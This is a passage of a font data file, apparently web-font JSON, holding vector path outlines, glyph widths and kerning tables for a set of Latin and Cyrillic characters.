,-25,-12v-7,-8,-10,-16,-10,-27r0,-409v-98,25,-190,37,-276,37v-261,0,-392,-131,-392,-394r0,-294","w":1024},{"d":"1024,-377v0,43,-6,86,-16,129v-10,43,-30,82,-58,118v-28,36,-67,65,-117,90v-50,25,-115,41,-194,48r0,215v0,11,-3,19,-9,27v-6,8,-13,12,-24,12r-20,0v-11,0,-18,-4,-24,-12v-6,-8,-9,-16,-9,-27r0,-211r-4,0v-67,0,-126,-3,-178,-8r-140,-14v-9,-1,-18,-5,-25,-10v-7,-5,-11,-13,-11,-23r0,-27v0,-10,3,-16,11,-20v8,-4,17,-6,27,-6r9,0v27,2,52,4,77,7v25,3,49,5,74,7r75,6v0,0,53,2,81,2v77,0,141,-8,190,-24v49,-16,89,-36,117,-64v28,-28,47,-60,58,-97v11,-37,16,-76,16,-118v0,-34,-4,-64,-12,-89v-8,-25,-23,-50,-44,-74v-21,-24,-48,-48,-84,-73v-36,-25,-82,-55,-137,-89r-204,-127v-56,-35,-102,-67,-139,-97v-37,-30,-66,-58,-88,-87v-22,-29,-36,-58,-45,-88v-9,-30,-13,-63,-13,-99v0,-59,11,-108,32,-148v21,-40,48,-73,84,-98v36,-25,77,-44,124,-57v47,-13,97,-21,149,-25r0,-178v0,-10,3,-19,9,-27v6,-8,13,-12,24,-12r20,0v11,0,18,4,24,12v6,8,9,17,9,27r0,174r4,0v55,0,109,2,161,7v52,5,100,9,144,14v11,1,20,4,26,9v6,5,9,12,9,21r0,27v0,10,-4,17,-11,22v-7,5,-17,7,-28,7v-11,0,-29,-1,-52,-3v-23,-2,-50,-6,-78,-8v-42,-4,-42,-2,-88,-6v-31,-2,-59,-4,-85,-4v-67,0,-125,4,-173,14v-48,10,-89,25,-120,45v-31,20,-53,46,-68,77v-15,31,-22,67,-22,110v0,30,4,57,12,80v8,23,20,46,39,68v19,22,44,46,76,69v32,23,72,50,121,80r201,123v65,40,119,77,160,110v41,33,74,65,97,96v23,31,40,62,48,94v8,32,12,66,12,103"},{"d":"860,-745r-622,0v-26,0,-39,-12,-39,-35r0,-21v0,-22,13,-33,39,-33r622,0r0,-22v0,-152,-19,-271,-56,-356v-37,-85,-87,-144,-150,-177v-63,-33,-139,-49,-228,-49v-62,0,-118,3,-168,10r-120,16v-19,0,-29,-13,-29,-38r0,-6v0,-17,5,-28,15,-33v10,-5,45,-13,106,-21v61,-8,127,-12,196,-12v182,0,314,55,398,166v84,111,126,278,126,500r0,201v0,223,-42,389,-126,501v-84,112,-217,168,-398,168v-72,0,-138,-4,-199,-12v-61,-8,-96,-16,-105,-21v-9,-5,-13,-16,-13,-32r0,-6v0,-15,2,-25,7,-30v5,-5,16,-7,31,-7v101,16,194,24,279,24v156,0,267,-48,334,-145v67,-97,100,-243,100,-440r0,-90","w":1114,"k":{"\u00df":162,"\u00da":68,"\u00d7":112,"\u00d3":210,"\u00d2":190,"\u00cb":166,"\u00c4":250,"\u00c0":166}},{"d":"834,-1061v0,-26,11,-39,34,-39r21,0v23,0,35,13,35,39r0,856v0,49,-9,90,-27,121r121,0v46,0,69,20,69,61r0,256v0,26,-11,39,-34,39r-19,0v-23,0,-35,-13,-35,-39r0,-233r-643,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r353,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1067},{"d":"932,-1454v0,19,-13,29,-39,29v-12,0,-44,-3,-95,-8v-97,-9,-166,-13,-208,-13v-133,0,-230,20,-292,59v-62,39,-93,102,-93,189v0,47,14,90,41,127v27,37,62,71,104,101v42,30,129,84,262,165v156,94,256,171,298,231v42,60,63,124,63,195v0,261,-158,391,-475,391v-44,0,-106,-3,-186,-10v-80,-7,-126,-10,-136,-12v-10,-2,-18,-6,-24,-12v-6,-6,-9,-12,-9,-21r0,-27v0,-17,13,-26,39,-26r8,0v195,15,298,22,308,22v127,0,223,-24,286,-72v63,-48,95,-125,95,-233v0,-60,-17,-109,-49,-149v-32,-40,-92,-88,-181,-143r-215,-134v-137,-85,-226,-156,-264,-213v-38,-57,-57,-117,-57,-182v0,-221,160,-332,479,-332v39,0,99,4,179,10v80,6,124,10,133,12v9,2,15,5,20,10v5,5,8,11,8,19r0,27","w":1085,"k":{"\u201d":102,"\u2019":102,"y":110,"w":154,"v":156,"t":206,"q":44,"o":44,"l":94,"i":94,"h":72,"e":44,"c":44,"a":32,"Z":104,"Y":56,"W":56,"V":54,"S":162,"O":68,"G":68,"C":66,"A":74,"-":74}},{"d":"510,-877v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,619v80,-9,165,-13,256,-13xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702","k":{"\u00fa":208,"\u00da":72,"\u00d7":234,"\u00d3":188,"\u00d2":328}},{"d":"225,-1438r-248,0v-25,0,-38,-10,-38,-30r0,-19v0,-23,13,-35,38,-35r304,0v23,0,34,13,34,39r0,619v81,-9,166,-13,256,-13v381,0,572,144,572,431r0,30v0,287,-191,430,-572,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1397xm315,-80v115,8,201,12,256,12v119,0,212,-12,281,-38v69,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-198,-87,-371,-87v-55,0,-141,4,-256,13r0,702","w":1249},{"d":"834,-39r0,-856v0,-42,-9,-73,-28,-92v-19,-19,-52,-29,-97,-29r-353,0v-43,0,-75,9,-94,27v-19,18,-29,49,-29,94r0,856v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-856v0,-68,16,-119,49,-153v33,-34,88,-52,164,-52r351,0v77,0,132,18,166,52v34,34,51,85,51,153r0,856v0,26,-12,39,-35,39r-21,0v-23,0,-34,-13,-34,-39","w":1067},{"d":"805,-43v0,14,-3,24,-11,29v-8,5,-45,10,-110,16v-65,6,-120,10,-166,10v-131,0,-230,-44,-300,-132v-70,-88,-105,-209,-105,-363r0,-138v0,-155,35,-275,104,-361v69,-86,170,-128,301,-128v35,0,90,3,163,9v73,6,112,13,117,21v5,8,7,16,7,25r0,15v0,19,-11,28,-33,28r-10,0v-97,-12,-178,-18,-244,-18v-210,0,-315,136,-315,409r0,138v0,277,105,415,315,415v34,0,72,-2,114,-5r130,-13r10,0v22,0,33,10,33,29r0,14","w":895},{"d":"854,-27r-295,-977v-8,-27,-24,-40,-47,-40v-23,0,-39,13,-47,38r-295,979v-6,18,-17,27,-33,27r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r297,-975v20,-67,64,-100,133,-100v67,0,111,33,131,98r297,977v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-17,0,-28,-9,-33,-27","w":1024},{"d":"934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047,"k":{"\u00ff":142,"\u00f7":80,"\u00f5":36,"\u00f3":82,"\u00e7":112,"\u00e6":32}},{"d":"924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067},{"d":"225,-1438r-248,0v-25,0,-38,-10,-38,-30r0,-19v0,-23,13,-35,38,-35r304,0v23,0,34,13,34,39r0,619v81,-9,166,-13,256,-13v381,0,572,144,572,431r0,30v0,287,-191,430,-572,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1397xm315,-80v115,8,201,12,256,12v119,0,212,-12,281,-38v69,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-198,-87,-371,-87v-55,0,-141,4,-256,13r0,702","w":1249,"k":{"\u00fa":206,"\u00da":70,"\u00d7":232,"\u00d3":186,"\u00d2":326}},{"d":"834,-39r0,-856v0,-42,-9,-73,-28,-92v-19,-19,-52,-29,-97,-29r-353,0v-43,0,-75,9,-94,27v-19,18,-29,49,-29,94r0,856v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-856v0,-68,16,-119,49,-153v33,-34,88,-52,164,-52r351,0v77,0,132,18,166,52v34,34,51,85,51,153r0,856v0,26,-12,39,-35,39r-21,0v-23,0,-34,-13,-34,-39","w":1067},{"d":"1067,-43v0,10,-5,18,-13,24v-8,6,-17,10,-26,11v-13,1,-28,4,-42,6v-14,2,-32,4,-54,6v-22,2,-48,4,-79,6v-31,2,-71,2,-118,2v-41,0,-83,-4,-125,-12v-42,-8,-82,-21,-122,-40v-40,-19,-77,-42,-112,-72v-35,-30,-67,-67,-94,-110v-27,-43,-48,-92,-65,-150v-17,-58,-26,-124,-29,-199r-90,0v-11,0,-20,-3,-27,-9v-7,-6,-10,-14,-10,-24r0,-19v0,-10,4,-17,12,-23v8,-6,18,-9,29,-9r86,0r0,-219r-90,0v-11,0,-20,-3,-27,-9v-7,-6,-10,-14,-10,-24r0,-19v0,-10,4,-18,12,-24v8,-6,18,-8,29,-8r86,0v3,-73,14,-138,31,-195v17,-57,40,-106,67,-149v27,-43,57,-79,92,-108v35,-29,73,-53,112,-71v39,-18,80,-31,122,-39v42,-8,82,-12,123,-12v47,0,87,0,118,2v31,2,57,4,79,6v22,2,40,4,54,6v22,4,22,4,42,7v9,1,18,5,26,11v8,6,13,13,13,23r0,25v0,10,-2,17,-7,20v-5,3,-11,5,-20,5r-12,0v-37,-5,-79,-9,-126,-13v-47,-4,-103,-6,-167,-6v-54,0,-107,9,-160,26v-53,17,-101,45,-143,84v-42,39,-76,89,-104,151v-28,62,-44,138,-49,227r673,0v11,0,19,2,26,7v7,5,11,11,11,19r0,6r-4,19v-2,10,-6,18,-13,24v-7,6,-17,9,-28,9r-665,0r0,219r608,0v10,0,19,2,26,7v7,5,11,11,11,19r0,6r-4,19v-3,10,-7,18,-14,24v-7,6,-16,9,-27,9r-600,0v4,91,20,168,47,231v27,63,62,114,104,154v42,40,91,68,144,86v53,18,106,26,161,26v64,0,120,-2,167,-6v47,-4,89,-8,126,-12r12,0v9,0,15,1,20,4v5,3,7,10,7,20r0,25r0,0"},{"d":"274,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,680r338,0r0,-84v0,-219,48,-381,142,-487v94,-106,222,-158,383,-158v167,0,296,55,387,165v91,110,137,270,137,480r0,254v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-168,0,-298,-54,-389,-164v-91,-110,-136,-270,-136,-481r0,-86r-338,0r0,680xm1571,-633r0,-254v0,-373,-145,-559,-434,-559v-290,0,-435,186,-435,559r0,254v0,373,145,559,435,559v289,0,434,-186,434,-559","w":1784},{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-144v0,-158,36,-279,108,-363v72,-84,177,-126,314,-126v137,0,241,42,313,126v72,84,108,205,108,363r0,144xm866,-477r0,-144v0,-273,-110,-409,-331,-409v-221,0,-332,136,-332,409r0,144v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1069,"k":{"\u2013":32,"z":90,"y":82,"x":54,"w":96,"v":84,"g":56,":":66,".":100,",":104,"*":132}},{"d":"311,-584r504,533v9,12,14,22,14,31v0,21,-13,32,-38,32v-26,0,-47,-8,-62,-24r-496,-531r0,504v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1022v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,440r435,-406v50,-47,78,-72,84,-75v6,-3,11,-5,17,-6v6,-1,12,-2,17,-2v12,0,22,4,30,11v8,7,11,16,11,26v0,5,-1,10,-3,15v-2,5,-22,25,-61,61","w":909,"k":{"\u00f4":52,"\u00f1":52,"\u00ee":52,"\u00e7":74,"\u00e5":52,"\u00e1":42,"\u00e0":42}},{"d":"113,-477r0,-135v0,-175,33,-302,98,-380v65,-78,166,-118,303,-118v69,0,147,9,236,27r0,-400v0,-11,3,-19,10,-27v7,-8,15,-12,24,-12r21,0v10,0,18,4,25,12v7,8,10,16,10,27r0,400v87,-18,166,-27,235,-27v137,0,237,39,303,118v66,79,99,205,99,380r0,135v0,167,-31,289,-93,369v-62,80,-165,120,-309,120v-67,0,-146,-10,-235,-30r0,378v0,11,-3,20,-10,28v-7,8,-15,11,-25,11r-21,0v-9,0,-17,-3,-24,-11v-7,-8,-10,-17,-10,-28r0,-378v-90,20,-169,30,-236,30v-139,0,-241,-39,-305,-116v-64,-77,-96,-201,-96,-373xm1386,-477r0,-135v0,-113,-11,-199,-32,-256v-21,-57,-55,-99,-100,-124v-45,-25,-105,-38,-179,-38v-53,0,-131,9,-235,26r0,910v84,17,162,26,235,26v111,0,191,-30,239,-90v48,-60,72,-166,72,-319xm203,-612r0,135v0,143,22,246,67,311v45,65,126,98,244,98v73,0,152,-9,236,-26r0,-910v-105,-17,-183,-26,-236,-26v-108,0,-186,28,-236,86v-50,58,-75,169,-75,332","w":1589,"k":{"\u00ff":146,"\u00fa":196,"\u00f7":80,"\u00f5":54,"\u00f3":82,"\u00f2":122,"\u00eb":82,"\u00e7":112,"\u00e6":50,"\u00e4":114,"\u00e3":72}},{"d":"563,-559r241,337v82,115,124,175,126,179v2,4,2,9,2,14v0,19,-10,29,-29,29r-16,0v-18,0,-29,-3,-32,-8r-347,-484r-228,325v-73,103,-112,157,-116,161v-4,4,-8,6,-12,6r-35,0v-19,0,-29,-8,-29,-25v0,-9,4,-19,11,-30r360,-508r-232,-325v-79,-110,-119,-168,-121,-172v-2,-4,-4,-8,-4,-13v0,-18,12,-27,37,-27r13,0v6,0,12,1,18,3v6,2,10,4,13,7v3,3,22,28,57,76r274,381r196,-279v117,-167,117,-168,120,-172v2,-3,7,-6,15,-10v8,-4,15,-6,21,-6r19,0v20,0,30,8,30,25v0,9,-5,21,-15,35","w":1010,"k":{"\u00f4":46,"\u00f1":46,"\u00ee":46,"\u00e7":70,"\u00e5":46,"\u00e0":36}},{"d":"1522,-1485r0,10r-252,1391v-12,64,-45,96,-99,96v-46,0,-79,-31,-98,-92r-250,-792v-5,-17,-10,-25,-16,-25v-6,0,-11,8,-16,25r-250,792v-13,37,-27,62,-43,74v-16,12,-34,18,-56,18v-53,0,-86,-32,-98,-96r-252,-1391r0,-10v0,-25,11,-37,33,-37r20,0v21,0,33,11,37,33r248,1387v4,20,8,30,12,30v5,0,10,-10,17,-30r256,-797v17,-53,47,-80,92,-80v44,0,75,27,92,80r256,797v6,20,11,30,16,30v5,0,9,-10,13,-30r248,-1387v4,-22,16,-33,36,-33r21,0v22,0,33,12,33,37","w":1614,"k":{"\u201d":42,"\u2019":42,"'":42,"y":58,"r":112,"o":136,"l":74,"i":74,"h":52,"e":138,"a":128,"Z":50,"U":74,"S":58,"R":74,"P":74,"O":102,"N":80,"M":78,"L":74,"K":74,"J":36,"I":94,"H":74,"G":102,"F":96,"E":96,"D":74,"C":102,"B":74,"A":186,"-":144}},{"d":"1360,-1061v0,-26,12,-39,35,-39r20,0v23,0,35,13,35,39r0,856v0,49,-9,90,-27,121r121,0v47,0,70,20,70,61r0,256v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-233r-1170,0v-76,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-856v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,856v0,45,10,76,29,94v19,18,51,27,94,27r396,0r0,-977v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,977r393,0v44,0,75,-10,95,-28v20,-18,30,-49,30,-93r0,-856","w":1593},{"d":"1018,-43v0,7,-4,15,-11,24v-7,9,-56,16,-147,22v-91,6,-169,9,-235,9v-159,0,-283,-54,-371,-162v-88,-108,-131,-266,-131,-475r0,-270v0,-139,20,-256,59,-351v39,-95,96,-166,172,-214v76,-48,166,-72,271,-72v80,0,157,3,232,9v75,6,117,11,127,13v10,2,19,6,25,12v6,6,9,13,9,21r0,25v0,17,-9,25,-27,25r-12,0v-111,-13,-229,-19,-354,-19v-132,0,-234,47,-305,140v-71,93,-107,230,-107,411r0,270v0,191,38,331,113,419v75,88,174,132,299,132v59,0,119,-2,182,-6r172,-12r12,0v18,0,27,8,27,24r0,25","w":1100},{"d":"332,-791r702,730v10,9,15,20,15,32v0,22,-13,33,-39,33v-21,0,-37,-5,-47,-16r-709,-738r0,711v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,656r696,-680v17,-15,32,-23,47,-23v11,0,19,4,27,11v8,7,12,15,12,24v0,14,-5,26,-16,37","w":1110},{"d":"547,-696v-126,-21,-219,-65,-278,-130v-59,-65,-89,-157,-89,-278r0,-10v0,-147,43,-253,129,-319v86,-66,229,-99,428,-99v203,0,312,4,329,11v17,7,26,19,26,36r0,1446v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-21,0v-9,0,-17,-4,-24,-12v-7,-8,-11,-16,-11,-27r0,-649v-126,1,-214,2,-264,2r-88,0r-436,668v-8,12,-18,18,-31,18r-26,0v-22,0,-33,-10,-33,-31v0,-7,3,-17,10,-28xm270,-1104v0,120,34,205,101,256v67,51,189,76,366,76r264,0r0,-666v-57,-5,-145,-8,-264,-8v-160,0,-277,25,-353,74v-76,49,-114,135,-114,258r0,10","w":1255},{"d":"1294,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1048v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,1048xm143,-16r0,-1071v0,-26,12,-39,35,-39r19,0v23,0,34,13,34,39r0,403v74,-4,147,-6,220,-6v169,0,293,27,374,82v81,55,121,139,121,252r0,37v0,119,-43,205,-129,256v-86,51,-208,77,-366,77v-62,0,-125,-2,-187,-5v-62,-3,-98,-6,-107,-9v-9,-3,-14,-9,-14,-16xm231,-606r0,536v93,5,167,7,220,7v144,0,247,-20,309,-59v62,-39,94,-105,94,-197r0,-37v0,-93,-32,-159,-94,-198v-62,-39,-165,-58,-309,-58v-53,0,-127,2,-220,6","w":1407},{"d":"561,-612v169,0,254,-73,254,-219r0,-15v0,-77,-24,-130,-71,-159v-47,-29,-132,-44,-255,-44v-76,0,-169,7,-278,21v-17,0,-27,-2,-31,-6v-4,-4,-6,-10,-6,-21r0,-10v0,-14,4,-23,11,-28v7,-5,43,-11,107,-18v64,-7,130,-11,200,-11v147,0,252,22,316,67v64,45,95,114,95,209r0,15v0,116,-50,201,-149,256v101,53,151,139,151,258r0,16v0,210,-138,315,-413,315v-69,0,-135,-3,-199,-10v-64,-7,-99,-13,-107,-18v-8,-5,-12,-15,-12,-29r0,-10v0,-19,9,-28,27,-28r123,14v49,5,104,8,165,8r3,0v115,0,198,-18,248,-55v50,-37,75,-99,75,-187r0,-16v0,-148,-85,-222,-254,-222r-338,0v-26,0,-39,-11,-39,-32r0,-7v0,-23,13,-34,39,-34r338,0","w":1036,"k":{"\u00ff":160,"\u00f7":96,"\u00f5":72,"\u00f3":80,"\u00f2":90,"\u00eb":78,"\u00e6":70}},{"d":"338,-575r-105,348v-42,138,-64,209,-65,212v-1,3,-6,8,-12,13v-6,5,-12,8,-19,8r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-6,0,-11,-1,-16,-4v-5,-3,-8,-6,-11,-10v-3,-4,-13,-36,-32,-96r-146,-471r-590,0xm905,-666r-223,-743v-8,-27,-24,-41,-47,-41v-23,0,-39,13,-47,39r-226,745r543,0","w":1268,"k":{"\u201d":222,"\u2019":222,"}":104,"]":110,"'":222,"y":114,"w":178,"v":200,"t":194,"q":86,"o":88,"e":88,"d":86,"c":90,"a":50,"Z":46,"Y":312,"W":182,"V":308,"T":276,"S":32,"Q":124,"O":124,"G":124,"C":122,"B":60,"-":128}},{"d":"924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067},{"d":"696,-1049v0,11,-4,19,-11,25v-7,6,-17,8,-28,8r-243,0r0,987v0,11,-3,21,-8,29v-5,8,-14,12,-25,12r-25,0v-11,0,-19,-4,-24,-12v-5,-8,-8,-18,-8,-29r0,-987r-203,0v-11,0,-21,-2,-28,-8v-7,-6,-11,-14,-11,-25r0,-20v0,-11,4,-18,11,-23v7,-5,17,-8,28,-8r203,0r0,-383v0,-10,2,-19,8,-27v6,-8,15,-12,26,-12r23,0v10,0,18,4,24,12v6,8,9,17,9,27r0,383r243,0v11,0,21,3,28,8v7,5,11,12,11,23r0,20r0,0","w":778},{"d":"901,-559v0,10,-4,18,-11,24v-7,6,-17,9,-28,9r-721,0v-11,0,-21,-3,-28,-9v-7,-6,-11,-14,-11,-24r0,-16v0,-11,4,-20,11,-27v7,-7,17,-10,28,-10r721,0v11,0,21,3,28,10v7,7,11,16,11,27r0,16r0,0","w":1004,"k":{"z":150,"y":84,"x":48,"w":112,"v":112,"u":64,"t":198,"s":150,"r":64,"q":34,"p":64,"o":34,"n":64,"m":64,"l":86,"k":64,"i":86,"h":64,"g":70,"f":198,"e":34,"d":34,"c":34,"b":64,"a":80}},{"d":"1147,-1004r0,979v0,11,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-20,-4,-28,-12v-8,-8,-11,-16,-11,-27r0,-979v0,-19,-6,-28,-17,-28v-9,0,-18,9,-28,26r-181,314v-63,109,-99,169,-109,181v-10,12,-21,20,-34,25v-13,5,-27,7,-43,7v-12,0,-23,-1,-33,-4v-10,-3,-21,-8,-32,-17v-11,-9,-30,-37,-57,-82r-244,-424v-10,-17,-20,-26,-29,-26v-11,0,-17,9,-17,28r0,979v0,11,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-16,-12,-27r0,-979v0,-73,34,-110,103,-110v44,0,79,22,104,65r183,318v57,98,87,149,92,155v5,6,11,9,20,9v11,0,22,-9,33,-27r261,-453v13,-23,29,-40,47,-51v18,-11,37,-16,58,-16v69,0,103,37,103,110","w":1290},{"d":"961,59v0,48,-7,95,-19,141v-12,46,-35,87,-70,123v-35,36,-84,65,-146,87v-62,22,-142,32,-241,32v-67,0,-125,-2,-175,-5v-50,-3,-97,-7,-138,-11v-9,-1,-18,-5,-26,-12v-8,-7,-11,-16,-11,-27r0,-12v0,-11,4,-20,13,-26v9,-6,19,-9,30,-9r4,0v40,3,40,3,76,6v24,2,50,4,74,5r74,3v0,0,51,2,79,2v77,0,141,-7,191,-21v50,-14,89,-33,118,-59v29,-26,49,-57,60,-94v11,-37,16,-78,16,-123v0,-34,-4,-65,-12,-91v-8,-26,-22,-51,-43,-76v-21,-25,-49,-50,-85,-76v-36,-26,-81,-56,-136,-90r-205,-125v-56,-35,-102,-67,-139,-95v-37,-28,-66,-56,-87,-84v-21,-28,-37,-58,-45,-88v-8,-30,-12,-65,-12,-104v0,-46,6,-87,18,-124v12,-37,29,-68,54,-95v-27,-31,-46,-63,-56,-96v-10,-33,-16,-72,-16,-115v0,-57,8,-106,26,-148v18,-42,46,-76,84,-103v38,-27,86,-48,146,-61v60,-13,132,-20,216,-20v23,0,50,1,81,2r91,3v0,0,58,3,83,5v25,2,44,3,56,4v10,1,18,6,25,14v7,8,10,16,10,25r0,17v0,10,-4,18,-11,24v-7,6,-17,8,-28,8v-11,0,-29,0,-53,-2v-36,-2,-34,-3,-78,-6r-90,-6v0,0,-60,-2,-86,-2v-68,0,-126,4,-174,14v-48,10,-87,25,-118,45v-31,20,-54,46,-68,77v-14,31,-21,67,-21,110v0,30,3,57,11,80v8,23,21,46,40,68v19,22,45,46,77,69v32,23,72,50,121,80r201,123v65,40,118,77,159,110v41,33,73,66,96,98v23,32,39,64,47,96v8,32,12,68,12,105v0,40,-4,80,-13,119v-9,39,-24,76,-47,109v23,32,39,65,47,97v8,32,13,67,13,105xm870,-371v0,-34,-4,-65,-12,-91v-8,-26,-22,-51,-43,-76v-21,-25,-49,-50,-85,-76v-36,-26,-81,-57,-136,-91r-205,-124v-29,-17,-55,-35,-78,-51v-23,-16,-44,-31,-63,-46v-34,38,-51,90,-51,156v0,30,3,57,11,80v8,23,21,46,40,68v19,22,45,46,77,69v32,23,72,50,121,80r201,123v42,25,79,50,110,72v31,22,58,44,81,65v21,-43,32,-96,32,-158","w":1067},{"d":"676,-621r0,-440v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,440r435,-406v49,-47,77,-72,83,-75v6,-3,11,-5,17,-6v6,-1,12,-2,18,-2v11,0,21,4,29,11v8,7,12,16,12,26v0,5,-1,10,-3,15v-2,5,-23,25,-62,61r-451,413r504,533v9,12,14,22,14,31v0,21,-13,32,-39,32v-25,0,-46,-8,-61,-24r-496,-531r0,504v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-504r-496,531v-16,16,-36,24,-61,24v-26,0,-39,-11,-39,-32v0,-11,5,-21,14,-31r504,-533r-502,-458v-9,-8,-14,-18,-14,-31v0,-10,4,-19,12,-26v8,-7,17,-11,29,-11v19,0,36,6,49,18","w":1442},{"d":"561,-612v169,0,254,-73,254,-219r0,-15v0,-77,-24,-130,-71,-159v-47,-29,-132,-44,-255,-44v-76,0,-169,7,-278,21v-17,0,-27,-2,-31,-6v-4,-4,-6,-10,-6,-21r0,-10v0,-14,4,-23,11,-28v7,-5,43,-11,107,-18v64,-7,130,-11,200,-11v147,0,252,22,316,67v64,45,95,114,95,209r0,15v0,116,-50,201,-149,256v101,53,151,139,151,258r0,16v0,210,-138,315,-413,315v-69,0,-135,-3,-199,-10v-64,-7,-99,-13,-107,-18v-8,-5,-12,-15,-12,-29r0,-10v0,-19,9,-28,27,-28r123,14v49,5,104,8,165,8r3,0v115,0,198,-18,248,-55v50,-37,75,-99,75,-187r0,-16v0,-148,-85,-222,-254,-222r-338,0v-26,0,-39,-11,-39,-32r0,-7v0,-23,13,-34,39,-34r338,0","w":1036},{"d":"524,-195r0,8v0,3,-1,6,-2,9r-98,352v-4,15,-8,24,-14,30v-6,6,-14,9,-25,9r-31,0v-7,0,-12,-1,-14,-5v-2,-4,-4,-9,-4,-15r0,-9v0,-3,1,-7,2,-10r84,-352v3,-15,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,7,22,22xm268,-195r0,8v0,3,-1,6,-2,9r-98,352v-4,15,-8,24,-14,30v-6,6,-14,9,-25,9r-31,0v-7,0,-12,-1,-14,-5v-2,-4,-4,-9,-4,-15r0,-9v0,-3,1,-7,2,-10r84,-352v3,-15,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,7,22,22","w":604,"k":{"y":98,"w":154,"v":168,"g":56,"Z":56,"Y":290,"W":164,"V":282,"T":324,"S":60,"Q":98,"O":98,"G":98,"C":92}},{"d":"254,-39v0,10,-